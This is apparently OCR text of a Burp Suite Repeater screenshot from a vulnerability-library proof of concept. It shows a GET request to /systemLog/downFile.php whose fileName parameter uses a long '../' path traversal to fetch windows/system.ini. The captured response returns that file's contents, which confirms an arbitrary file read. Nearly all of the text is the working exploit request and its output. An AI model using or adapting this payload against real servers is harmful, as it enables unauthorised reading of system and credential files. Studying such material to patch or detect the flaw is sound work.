 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http:// 7788 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
HTTP/1.1
2 Host: :7788
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Referer: http:// /
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=mngcvg3fh5tuk2k2or9ar0huj1
12 Connection: close
13
14
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.13
3 Content-type: application/octet-stream
4 Accept-Ranges: bytes
5 Accept-Length: 219
6 Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system.ini
7
8 ; for 16-bit app support
9 [386Enh]
10 woafont=dosapp.fon
11 EGA80WOA.FON=EGA80WOA.FON
12 EGA40WOA.FON=EGA40WOA.FON
13 CGA80WOA.FON=CGA80WOA.FON
14 CGA40WOA.FON=CGA40WOA.FON
15
16 [drivers]
17 wave=mmdrv.dll
18 timer=timer.drv
19
20 [mci]
21
? Search... 0 matches
PeiQi 文库
Done 453 bytes | 63 millis